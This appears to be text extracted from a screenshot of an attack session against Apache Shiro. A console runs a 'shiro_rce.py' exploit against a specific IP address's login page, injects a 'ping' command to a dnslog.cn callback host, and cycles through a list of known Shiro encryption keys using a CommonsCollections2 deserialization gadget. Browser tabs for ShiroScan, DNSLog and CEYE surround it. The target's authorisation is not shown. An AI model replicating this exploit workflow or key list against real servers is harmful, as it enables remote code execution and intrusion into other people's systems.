 139.9.198.30:8085/login.jsp
Releases · fupinglee/ShiroScan
DNSLog Platform
sv3nbeast/ShiroScan: Shiro<=1
CEYE - Monitor service for secu
不安全
ceye.io/profile
CEYE
029ff259a3b2
Introduce
Profile
Payloads
API
DNS Rebinding
Records
HTTP Request
DNS Query
C:\Windows\System32\cmd.exe - python3 shiro_rce.py http://139.9.198.30:8085/ "ping jsw059.dnslog.cn"
[+] 状态码:200
[+] CommonsCollections2模块 key2:wGiHplamyXlVB11UXWol8g== 已成功发送!
[+] 状态码:200
[+] CommonsCollections2模块 key3:2AvVhdsgUs0FSA3SDFAdag== 已成功发送!
[+] 状态码:200
[+] CommonsCollections2模块 key4:4AvVhmFLUs0KTA3Kprsdag== 已成功发送!
[+] 状态码:200
[+] CommonsCollections2模块 key5:3AvVhmFLUs0KTA3Kprsdag== 已成功发送!
[+] 状态码:200
[+] CommonsCollections2模块 key6:Z3VucwAAAAAAAAAAAAAAAA== 已成功发送!
[+] 状态码:200
[+] CommonsCollections2模块 key7:U3ByaW5nQmxhZGUAAAAAAA== 已成功发送!
[+] 状态码:200
[+] CommonsCollections2模块 key8:wGiHplamyXlVB11UXWol8g== 已成功发送!
[+] 状态码:200
[+] CommonsCollections2模块 key9:6ZmI6I2j5Y+R5aSn5ZOlAA== 已成功发送!
[+] 状态码:200
[+] CommonsCollections2模块 key10:fCq+/xW488hMTCD+cmJ3aQ== 已成功发送!
[+] 状态码:200
[+] CommonsCollections2模块 key11:1QWLxg+NYmxraMoxAXu/Iw== 已成功发送!
[+] 状态码:200
[+] CommonsCollections2模块 key12:ZUdsaGJuSmxibVI2ZHc9PQ== 已成功发送!
[+] 状态码:200
[+] CommonsCollections2模块 key13:L7RioUULEFhRyxM7a2R/Yg== 已成功发送!
[+] 状态码:200
[+] CommonsCollections2模块 key14:r0e3c16IdVkouZgk1TKVMg== 已成功发送!
[+] 状态码:200
[+] CommonsCollections2模块 key15:5aaC5qKm5oqA5pyvAAAAAA== 已成功发送!
[+] 状态码:200
CEYE ©2020 Copyright 404Team from Knownsec.